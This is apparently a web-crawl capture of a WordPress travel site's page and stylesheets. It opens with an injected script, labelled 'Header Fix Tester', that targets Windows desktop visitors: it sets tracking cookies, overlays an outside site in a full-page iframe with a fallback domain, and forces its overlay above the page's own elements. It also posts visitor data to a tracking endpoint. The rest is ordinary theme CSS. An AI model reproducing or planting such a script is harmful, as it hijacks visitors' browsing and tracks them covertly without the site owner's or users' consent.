                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css
body_size: -128
content:
@font-face {
	font-family: 'tabriztrip';
	src: url('../../fonts/iranyekan/tabriztrip.eot');
	src: url('../../fonts/iranyekan/tabriztrip.eot') format('embedded-opentype'),
	url('../../fonts/iranyekan/tabriztrip.woff2') format('woff2'),
	url('../../fonts/iranyekan/tabriztrip.woff') format('woff'),
	url('../../fonts/iranyekan/tabriztrip.ttf') format('truetype'),
	url('../../fonts/iranyekan/tabriztrip.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'OpenSans';
	src: url('../../fonts/opensans/opensans.eot');
	src: url('../../fonts/opensans/opensans.eot') format('embedded-opentype'),
	url('../../fonts/opensans/opensans.woff') format('woff'),
	url('../../fonts/opensans/opensans.ttf') format('truetype'),
	url('../../fonts/opensans/opensans.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

body{
	background: url('../../img/bg.png') repeat-y top center;
	background-size: cover;
	text-rendering: optimizeLegibility;
	vertical-align: baseline;
	font-kerning: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "tabriztrip","OpenSans", Helvetica, Arial, sans-serif;
}

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22
body_size: 4490
content:
/*!
Theme Name: tabriztrip
Theme URI: https://arazgholami.com/projects/tabriztrip/
Author: Araz Gholami
Author URI: https://arazgholami.com/
Description: Private wp theme for project tabriztrip
Version: 2.8
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: tabriztrip
Tags: one-column, right-sidebar, accessibility-ready, featured-images, rtl-language-support, theme-options, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
||==================================================================================||
||    By Araz Gholami (@arazgholami)                                                ||
||    Stay in touch <contact@arazgholami.com>                                       ||
||    GNU General Public License v3.0                                               ||
||==================================================================================||
*/::-moz-selection{background:#45728c;color:#fff;text-decoration-color:#fff}::selection{background:#45728c;color:#fff;text-decoration-color:#fff}a{transition:all .2s;color:#7e7e7e}a:hover{text-decoration:none}.clearfix:after,.sides .side .content .navigation:after,.sides .side .content:after,.sides:after,.cooperation:after,.map:after,.content.travel .title a:after,.content.travels article:after,.content.travels .comments #respond:after,.comments .content.travels #respond:after,.content.travels .comments .commentitem:after,.comments .content.travels .commentitem:after,.content.travels .message:after,.content.travels .content.travel .title:after,.content.travel .content.travels .title:after,.content:after,.category .title a:after,header .navigation li.has-submenu .submenu .submenu-item:after,header:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}html{direction:rtl}a:hover{color:#45728c}.container{position:relative}header{display:block;background:#fff;border-radius:0 0 5px 5px;padding:0 10px;margin-bottom:10px;box-shadow:0 4px 8px -2px #d3d3d3}header h1{display:none}header .logo{height:80px;float:right;margin-bottom:10px}header .mobile{display:none}header .navigation{list-style:none;padding:35px 20px 0 0;float:right}header .navigation .manual{padding:15px}header .navigation .manual a{text-align:center}header .navigation .manual a img{height:64px;width:64px;display:block;margin:5px auto}header .navigation .manual a span{display:block}header .navigation li{display:inline-block;float:right}header .navigation li a{display:block;padding:5px 10px;border-radius:5px;color:#45728c}header .navigation li a.active,header .navigation li a:hover{background:#45728c;color:#f0f0f0}header .navigation li.has-submenu{overflow:hidden}header .navigation li.has-submenu:hover{background:#45728c;border-radius:5px}header .navigation li.has-submenu:hover > a{color:#fff}header .navigation li.has-submenu:hover:after{content:"";display:block;border:10px solid transparent;border-top-color:#45728c;position:absolute;margin:0 30px 0 0}header .navigation li.has-submenu .submenu{height:auto;visibility:hidden;opacity:0;transition:all .3s;z-index:100;position:absolute;background:#fff;border:1px solid #add8e6;right:15px;margin:20px 0 0;width:calc(100% - 30px);text-align:right;cursor:default;display:flex;flex-wrap:wrap}header .navigation li.has-submenu .submenu .status{background:#45728c;display:block;width:100%;padding:10px 25px;color:#fff}header .navigation li.has-submenu .submenu .status a{display:inline-block;background:#fff}header .navigation li.has-submenu .submenu .status a:hover{background:#e6e6e6;color:#45728c}header .navigation li.has-submenu .submenu .submenu-navigation{float:right;padding:15px 0;list-style:none;width:300px}header .navigation li.has-submenu .submenu .submenu-navigation li{width:100%;display:block;position:relative;border-left:1px solid #bed3df}header .navigation li.has-submenu .submenu .submenu-navigation li a{padding:5px 25px}header .navigation li.has-submenu .submenu .submenu-navigation li a.active,header .navigation li.has-submenu .submenu .submenu-navigation li a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-navigation li a.active:after,header .navigation li.has-submenu .submenu .submenu-navigation li:hover a:after{content:"";display:block;border:17px solid transparent;border-right-color:#45728c;position:absolute;margin:0;top:0;left:-34px}header .navigation li.has-submenu .submenu .submenu-content-wrapper{float:right;display:block;position:relative}header .navigation li.has-submenu .submenu .submenu-content{display:none;float:right;position:absolute;padding:15px;width:100%;height:100%;opacity:0;transition:all .2s}header .navigation li.has-submenu .submenu .submenu-content a{display:inline-block;padding:3px 8px;margin-left:5px;float:right;width:30%;z-index:1;position:relative}header .navigation li.has-submenu .submenu .submenu-content a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-content .more{background:#588dac;padding:5px 10px;border-radius:5px;color:#fff;margin-top:10px}header .navigation li.has-submenu .submenu .submenu-content .more:hover{background:#45728c}header .navigation li.has-submenu .submenu .submenu-content .submenu-image{position:absolute;left:15px;bottom:0;z-index:0}header .navigation li.has-submenu .submenu .submenu-content .submenu-image img{height:120px;width:auto;opacity:.8}header .navigation li.has-submenu .submenu .submenu-content .submenu-image .overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background:linear-gradient(45deg, rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.8), #fff)}header .navigation li.has-submenu .submenu .submenu-content.active{display:block;opacity:1}header .navigation li.has-submenu .submenu .submenu-item{float:right;display:inline-block;padding:10px 15px 20px}header .navigation li.has-submenu .submenu .submenu-item h2 a{background:unset;padding:unset;color:#45728c;font-size:18px}header .navigation li.has-submenu .submenu .submenu-item ul{padding:0;list-style:none}header .navigation li.has-submenu .submenu .submenu-item ul li{display:block;float:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a{background:unset;color:#7e7e7e;padding:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a:hover{color:#45728c}header .navigation li.has-submenu:hover .submenu{visibility:visible;opacity:1}header .search{padding:35px 0}header .search .socialnetworks{padding:0;list-style:none;float:left;margin:-5px 0 0 -10px}header .search .socialnetworks li{display:inline-block;height:10px;width:20px;margin:0;vertical-align:top}header .search .socialnetworks li a{color:#45728c;font-size:22px}header .search input{border:none;border-radius:5px;padding:10px 10px 10px;float:left;width:200px;transition:all .2s;font-size:14px;box-shadow:0 0 5px #aaa inset;font-family:"tabriztrip","fontello"}header .search input:hover,header .search input:focus{outline:none;box-shadow:0 0 5px #ccc inset}header .search i{position:absolute;margin:10px -30px 0 0}header .nazar{position:absolute;top:-10px;left:20px;width:30px}@media(max-width: 1199px){header .socialnetworks{position:absolute;top:0;left:50px}}@media(max-width: 992px){header .navigation{padding:35px 2px 0 0}header .search input{width:100%;margin-bottom:10px}header .nazar{width:25px}}@media(max-width: 768px){header{background:#fff;margin:0 0 10px;padding:5px;box-shadow:0 0 8px 4px #d3d3d3;border-radius:0 0 5px 5px}header .logo{width:70px;height:auto}header .nazar{width:25px;height:auto;left:30px}header .navigation,header .search{display:none}header .mobile{display:block;opacity:1;padding:10px 0 0 0;float:right}header .mobile .mobile-menu .menu-header{padding:5px 10px;color:#7e7e7e;float:right;margin-bottom:10px}header .mobile .mobile-menu .menu{display:none;list-style:none}header .mobile .mobile-menu .menu li{display:block;text-align:right}header .mobile .mobile-menu .menu li a{display:block;padding:5px 0}header .mobile .mobile-menu:hover .menu-header,header .mobile .mobile-menu:focus .menu-header{background:#45728c;color:#fff;border-radius:5px}header .mobile .mobile-menu:hover .menu,header .mobile .mobile-menu:focus .menu{display:block;padding:50px 0 0}}.sidebar{padding-right:0}.sidebar .sidebar-item{margin-bottom:10px;background:#fff;border-radius:10px;padding:15px;direction:rtl;text-align:right;color:#7e7e7e}.sidebar .sidebar-item h3{cursor:default;margin-right:-15px;display:inline-block;margin-bottom:15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sidebar .sidebar-item h3:hover{background:#588dac}.sidebar .sidebar-item ul{list-style:none;padding:0}.sidebar .sidebar-item ul li{display:block}.sidebar .sidebar-item ul li:before{content:"-";margin-left:10px}.cover{padding:5px;border-radius:10px;background:#fff;margin:0 0 10px;position:relative}.cover img{width:100%;height:auto;border-radius:10px}.cover .title{position:absolute;display:block;height:calc(100% - 30px);width:calc(100% - 30px);border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));top:0;right:0;z-index:2;margin:15px}.cover .title .meta{position:absolute;z-index:3;bottom:15px;right:25px;color:#fff;font-size:36px;direction:rtl;text-align:right;text-shadow:0 0 8px #000}.cover .title .meta p{font-size:18px}.blog,.recommends{display:flex;flex-wrap:wrap;margin:0}@media(max-width: 992px){.blog,.recommends{margin:0 -15px}.blog .sidebar,.recommends .sidebar{padding:0 15px}}.gallery-page img{width:100% !important;border-radius:0}.recommends .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category{display:flex;flex-wrap:wrap}.category .title{padding:10px;height:500px;background-size:cover;border-radius:10px;margin-bottom:10px}.category .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.category .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px;text-shadow:0 0 8px #000}.category .title a .meta h2{color:#fff}@media(max-width: 320px){.category .title a .meta h2{font-size:18px}}.category .title a .meta .date{color:#f5f5f5;text-shadow:0 0 2px #000}@media(max-width: 320px){.category .title a .meta .date{font-size:12px}}.category .category-list article .postimg img,.category .category-list .comments #respond .postimg img,.comments .category .category-list #respond .postimg img,.category .category-list .comments .commentitem .postimg img,.comments .category .category-list .commentitem .postimg img,.category .category-list .content .message .postimg img,.content .category .category-list .message .postimg img,.category .category-list .content.travel .title .postimg img,.content.travel .category .category-list .title .postimg img{margin:-15px -15px -135px 0;width:calc(100% + 30px)}.category .category-list article .postimg .list-title,.category .category-list .comments #respond .postimg .list-title,.comments .category .category-list #respond .postimg .list-title,.category .category-list .comments .commentitem .postimg .list-title,.comments .category .category-list .commentitem .postimg .list-title,.category .category-list .content .message .postimg .list-title,.content .category .category-list .message .postimg .list-title,.category .category-list .content.travel .title .postimg .list-title,.content.travel .category .category-list .title .postimg .list-title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;margin-right:-5px;width:calc(100% + 10px);border-radius:10px;direction:rtl;text-align:right;display:block;margin-bottom:30px}.category .category-list article .postimg .list-title h2,.category .category-list .comments #respond .postimg .list-title h2,.comments .category .category-list #respond .postimg .list-title h2,.category .category-list .comments .commentitem .postimg .list-title h2,.comments .category .category-list .commentitem .postimg .list-title h2,.category .category-list .content .message .postimg .list-title h2,.content .category .category-list .message .postimg .list-title h2,.category .category-list .content.travel .title .postimg .list-title h2,.content.travel .category .category-list .title .postimg .list-title h2{color:#fff;text-shadow:0 0 8px #000}.category .category-list article .postimg .list-title .date,.category .category-list .comments #respond .postimg .list-title .date,.comments .category .category-list #respond .postimg .list-title .date,.category .category-list .comments .commentitem .postimg .list-title .date,.comments .category .category-list .commentitem .postimg .list-title .date,.category .category-list .content .message .postimg .list-title .date,.content .category .category-list .message .postimg .list-title .date,.category .category-list .content.travel .title .postimg .list-title .date,.content.travel .category .category-list .title .postimg .list-title .date{color:#fff}.category .category-list .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category .content{padding:0}.category .sidebar{padding:0 10px 0 0}.category .comments{padding:0}.content article,.content .comments #respond,.comments .content #respond,.content .comments .commentitem,.comments .content .commentitem,.content .message,.content.travel .title{background:#fff;padding:25px;width:100%;border-radius:10px;direction:rtl;text-align:right;margin-bottom:10px}.content article img,.content .comments #respond img,.comments .content #respond img,.content .comments .commentitem img,.comments .content .commentitem img,.content .message img,.content.travel .title img{border-radius:10px;width:70%;height:auto;margin:10px auto;display:block}.content article h2,.content .comments #respond h2,.comments .content #respond h2,.content .comments .commentitem h2,.comments .content .commentitem h2,.content .message h2,.content.travel .title h2{display:block;color:#45728c;font-size:24px}.content article h3,.content .comments #respond h3,.comments .content #respond h3,.content .comments .commentitem h3,.comments .content .commentitem h3,.content .message h3,.content.travel .title h3{font-size:20px}.content article p,.content .comments #respond p,.comments .content #respond p,.content .comments .commentitem p,.comments .content .commentitem p,.content .message p,.content.travel .title p{width:100%}.content article p a,.content .comments #respond p a,.comments .content #respond p a,.content .comments .commentitem p a,.comments .content .commentitem p a,.content .message p a,.content.travel .title p a{color:#158dc8}.content article p a:hover,.content .comments #respond p a:hover,.comments .content #respond p a:hover,.content .comments .commentitem p a:hover,.comments .content .commentitem p a:hover,.content .message p a:hover,.content.travel .title p a:hover{text-decoration:underline}.content article .date,.content .comments #respond .date,.comments .content #respond .date,.content .comments .commentitem .date,.comments .content .commentitem .date,.content .message .date,.content.travel .title .date{display:block;color:gray;margin:-2px 0 10px 0;font-size:12px}.content.travels{display:flex;flex-wrap:wrap}.content.travels [class^=col-]{padding:0 5px}.content.travels article,.content.travels .comments #respond,.comments .content.travels #respond,.content.travels .comments .commentitem,.comments .content.travels .commentitem,.content.travels .message,.content.travels .content.travel .title,.content.travel .content.travels .title{position:relative;padding:5px 5px 15px}.content.travels article .image img,.content.travels .comments #respond .image img,.comments .content.travels #respond .image img,.content.travels .comments .commentitem .image img,.comments .content.travels .commentitem .image img,.content.travels .message .image img,.content.travels .content.travel .title .image img,.content.travel .content.travels .title .image img{width:100% !important}.content.travels article .title,.content.travels .comments #respond .title,.comments .content.travels #respond .title,.content.travels .comments .commentitem .title,.comments .content.travels .commentitem .title,.content.travels .message .title,.content.travels .content.travel .title .title,.content.travel .content.travels .title .title{display:block;margin:10px 15px 10px}.content.travels article img,.content.travels .comments #respond img,.comments .content.travels #respond img,.content.travels .comments .commentitem img,.comments .content.travels .commentitem img,.content.travels .message img,.content.travels .content.travel .title img,.content.travel .content.travels .title img{margin-bottom:10px}.content.place .postimg{background:#fff;padding:15px;display:block;border-radius:10px}.content.place .postimg img{margin:-5px -5px -140px 0;width:calc(100% + 10px);height:auto;border-radius:10px}.content.place .postimg .title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;width:calc(100%);border-radius:10px;direction:rtl;text-align:right}.content.place .postimg .title h2{color:#fff;text-shadow:0 0 8px #000}.content.place .postimg .title .date{color:#fff}.content.place .place-map{padding:5px 0;display:flex;flex-wrap:wrap;margin:0 -5px}.content.place .place-map [class^=col-]{padding:5px}.content.place .place-map [class^=col-] .map-bg{background:#fff;padding:10px;border-radius:10px;min-height:356px}.content.place .place-map [class^=col-] h3{font-size:18px;margin:0 0 5px;background:#45728c;color:#fff;padding:5px 10px;display:inline-block;float:right;border-radius:5px 0 0 5px;margin-right:-10px}.content.place .place-map [class^=col-] #map,.content.place .place-map [class^=col-] #pano{display:block;width:100%;height:100%;min-height:300px;border-radius:10px}.content.place .place-map [class^=col-] #map p,.content.place .place-map [class^=col-] #pano p{float:right;margin-top:100px;direction:rtl;text-align:right}.content.place .place-map [class^=col-] #map p a,.content.place .place-map [class^=col-] #pano p a{color:#45728c;display:block}.content.place .place-content{display:flex;flex-wrap:wrap;padding-right:5px}@media(max-width: 992px){.content.place .place-content{padding:0}.content.place .place-content .sidebar{padding:0}}.content.place .sidebar{padding:0 10px 0 0}.content.place article,.content.place .comments #respond,.comments .content.place #respond,.content.place .comments .commentitem,.comments .content.place .commentitem,.content.place .message,.content.place .content.travel .title,.content.travel .content.place .title{display:flex;flex-wrap:wrap;line-height:24px}.content.place article h2,.content.place .comments #respond h2,.comments .content.place #respond h2,.content.place .comments .commentitem h2,.comments .content.place .commentitem h2,.content.place .message h2,.content.place .content.travel .title h2,.content.travel .content.place .title h2{font-size:20px;color:#000}.content.place article h3,.content.place .comments #respond h3,.comments .content.place #respond h3,.content.place .comments .commentitem h3,.comments .content.place .commentitem h3,.content.place .message h3,.content.place .content.travel .title h3,.content.travel .content.place .title h3{font-size:18px}.content.place article ol,.content.place .comments #respond ol,.comments .content.place #respond ol,.content.place .comments .commentitem ol,.comments .content.place .commentitem ol,.content.place .message ol,.content.place .content.travel .title ol,.content.travel .content.place .title ol{padding-right:10px;list-style:decimal;display:block;margin:10px 0}.content.place article ol li,.content.place .comments #respond ol li,.comments .content.place #respond ol li,.content.place .comments .commentitem ol li,.comments .content.place .commentitem ol li,.content.place .message ol li,.content.place .content.travel .title ol li,.content.travel .content.place .title ol li{display:block}.content.place .comments .commentitem{padding:15px 25px 15px 0}.content.place .comments .commentitem .author{margin-right:-25px;float:right;display:inline-block}.content.place .comments .commentitem .comment-content{width:100%}.content.place .comments form{width:100%}.content.place .comments .tips{padding:25px 10px 0;direction:rtl;text-align:right;color:#7e7e7e}.content.travel{display:flex;flex-wrap:wrap}.content.travel .title{padding:10px;height:500px;background-size:cover}.content.travel .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.content.travel .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px}.content.travel .title a .meta h2{color:#fff;text-shadow:0 0 8px #000}.content.travel .title a .meta .date{color:#f5f5f5}.content.travel .sidebar{padding:0 10px 0 0}.content.travel .comments{padding:0}.content.discover{display:flex;flex-wrap:wrap;margin:0 -5px}.content.discover [class^=col-]{padding:0 5px}.content.discover article .catCover,.content.discover .comments #respond .catCover,.comments .content.discover #respond .catCover,.content.discover .comments .commentitem .catCover,.comments .content.discover .commentitem .catCover,.content.discover .message .catCover,.content.discover .content.travel .title .catCover,.content.travel .content.discover .title .catCover{margin:-20px -20px -55px;width:calc(100% + 40px)}.content.discover article h2,.content.discover .comments #respond h2,.comments .content.discover #respond h2,.content.discover .comments .commentitem h2,.comments .content.discover .commentitem h2,.content.discover .message h2,.content.discover .content.travel .title h2,.content.travel .content.discover .title h2{text-shadow:0 0 8px #000;position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px}.content.discover article h2 a,.content.discover .comments #respond h2 a,.comments .content.discover #respond h2 a,.content.discover .comments .commentitem h2 a,.comments .content.discover .commentitem h2 a,.content.discover .message h2 a,.content.discover .content.travel .title h2 a,.content.travel .content.discover .title h2 a{color:#fff}.content.events{margin:0 -10px}.content.events nav .nav-link{border:none}.content.events nav .nav-item{border-radius:10px 10px 0 0}.content.events nav .nav-tabs{border:none}.content.events .tab-pane{background:#fff;border-radius:10px 0 10px 10px}.content.events .tab-pane .row{margin:0;padding:15px 10px 15px}.content.events .tab-pane .row [class^=col-]{padding:0 5px}.content.events .tab-pane .row article,.content.events .tab-pane .row .comments #respond,.comments .content.events .tab-pane .row #respond,.content.events .tab-pane .row .comments .commentitem,.comments .content.events .tab-pane .row .commentitem,.content.events .tab-pane .row .message,.content.events .tab-pane .row .content.travel .title,.content.travel .content.events .tab-pane .row .title{background:#f1f1f1}.content.events .tab-pane .row article .catCover .date,.content.events .tab-pane .row .comments #respond .catCover .date,.comments .content.events .tab-pane .row #respond .catCover .date,.content.events .tab-pane .row .comments .commentitem .catCover .date,.comments .content.events .tab-pane .row .commentitem .catCover .date,.content.events .tab-pane .row .message .catCover .date,.content.events .tab-pane .row .content.travel .title .catCover .date,.content.travel .content.events .tab-pane .row .title .catCover .date{color:#fff}.content.events .tab-pane .row article .catCover img,.content.events .tab-pane .row .comments #respond .catCover img,.comments .content.events .tab-pane .row #respond .catCover img,.content.events .tab-pane .row .comments .commentitem .catCover img,.comments .content.events .tab-pane .row .commentitem .catCover img,.content.events .tab-pane .row .message .catCover img,.content.events .tab-pane .row .content.travel .title .catCover img,.content.travel .content.events .tab-pane .row .title .catCover img{margin:-20px -20px -80px;width:calc(100% + 40px)}.content.events .tab-pane .row article .catCover h2,.content.events .tab-pane .row .comments #respond .catCover h2,.comments .content.events .tab-pane .row #respond .catCover h2,.content.events .tab-pane .row .comments .commentitem .catCover h2,.comments .content.events .tab-pane .row .commentitem .catCover h2,.content.events .tab-pane .row .message .catCover h2,.content.events .tab-pane .row .content.travel .title .catCover h2,.content.travel .content.events .tab-pane .row .title .catCover h2{position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px;color:#fff}.comments .commentitem{padding:15px}.comments .commentitem .author{margin-right:-15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.comments .commentitem .author:hover{background:#588dac}.comments .commentitem .comment-content{display:block;margin-top:15px}.comments .commentitem .date{font-size:12px;color:#d3d3d3;font-style:italic;margin:10px 0 0 0}.comments .commentitem p{margin:0}.comments .commentitem i{color:gray;font-size:.9rem}.comments #respond{padding:15px}.comments #respond .leave-comment .textarea{border:1px solid #d3d3d3;border-bottom:none;padding:15px 15px 0;width:100%;min-height:90px;margin-bottom:-10px;resize:none;direction:rtl;text-align:right;transition:all .2s;border-radius:5px 5px 0 0}.comments #respond .leave-comment .textarea:hover,.comments #respond .leave-comment .textarea:focus,.comments #respond .leave-comment .textarea:active{outline:none !important;box-shadow:none !important}.comments #respond .leave-comment .inputs{display:block;border:1px solid #d3d3d3;border-top:none;padding-bottom:10px;border-radius:0 0 5px 5px;transition:all .2s}.comments #respond .leave-comment .inputs .textbox{border:none;border-bottom:1px solid #fff;padding:5px 5px;margin-right:10px;transition:all .2s;max-width:260px}.comments #respond .leave-comment .inputs .textbox:hover,.comments #respond .leave-comment .inputs .textbox:focus{border-bottom:1px solid #45728c;outline:none}.comments #respond .leave-comment:hover .textarea,.comments #respond .leave-comment:focus .textarea,.comments #respond .leave-comment:active .textarea{border:1px solid #45728c;border-bottom:none}.comments #respond .leave-comment:hover .inputs,.comments #respond .leave-comment:focus .inputs,.comments #respond .leave-comment:active .inputs{border:1px solid #45728c;border-top:none;outline:none}.comments #respond .submit{margin-top:5px;background:#45728c;border:none;color:#fff;padding:5px 10px;border-radius:5px}.comments #respond .submit:hover,.comments #respond .submit:active{background:#588dac;outline:none;cursor:pointer}.map{background:#fff;border-radius:5px;padding:10px;display:flex;flex-wrap:wrap;height:500px;position:relative;width:calc(100%);margin:0}.map #map{border-radius:0 5px 5px 0;border-left:10px solid #fff}.map #pano{border-radius:5px 0 0 5px}.map .panoover{transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:15px 10px;border-radius:10px;overflow:hidden;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;width:60%;height:50%;max-height:110px;text-align:center}.map .panoover img{display:block;height:70px;width:auto;margin:0 auto}.map .mapover{position:absolute;top:55px;right:25px;transition:all .3s ease;opacity:1;z-index:2;background:linear-gradient(-45deg, rgba(154, 210, 31, 0.5), rgba(21, 141, 120, 0.5), rgba(21, 141, 120, 0.5), rgba(147, 207, 35, 0.5));color:#fff;padding:10px 20px;border-radius:10px;text-align:center}.map:hover .panoover{opacity:0;visibility:hidden}.map:hover .mapover{opacity:0;visibility:hidden}@media(max-width: 992px){.map{padding:5px;height:400px}.map #map{position:absolute;z-index:10000;height:100px;width:140px;left:5px;bottom:5px;border:none;border-radius:0 5px 0;opacity:.5}.map #pano{padding:0;border:none;width:100%;height:100%}.map .panoover,.map .mapover{display:none}}.tabriztrip-navigation{direction:rtl;text-align:right;width:100%;display:block}.tabriztrip-navigation a{float:right;padding:5px 10px;border-radius:5px;background:#fff;margin-left:5px;color:#45728c}.cooperation{display:flex;flex-wrap:wrap;padding:10px;border-radius:5px;background:#fff;direction:rtl;margin-top:10px}.cooperation p{display:block;width:100%;padding:25px 0 15px;text-align:center}.sides{display:flex;flex-wrap:wrap;padding:10px 0 0 0;margin:0 -5px}.sides .side{padding:0 5px 10px}@media(max-width: 320px){.sides .side{padding:5px 5px !important}}.sides .side .content{background:#fff;border-radius:5px;padding:10px 25px 20px;min-height:285px;overflow-y:auto;max-height:285px}.sides .side .content h2{margin-right:-25px;float:right}.sides .side .content h2 a{font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sides .side .content h2 a:hover{background:#588dac}.sides .side .content ul{list-style:none;padding:0;margin:55px 0 0 0}.sides .side .content ul li{display:block;direction:rtl;text-align:right}.sides .side .content ul li a{transition:all .2s;color:#7e7e7e}.sides .side .content ul li a:before{content:"•";color:#7e7e7e;margin-left:10px}.sides .side .content ul li a:hover{color:#45728c}.sides .side .content ul li a:hover:before{color:#45728c}.sides .side .content p{margin:55px 0 0 0;text-align:right;direction:rtl;font-size:14px;color:#7e7e7e}.sides .side .content p 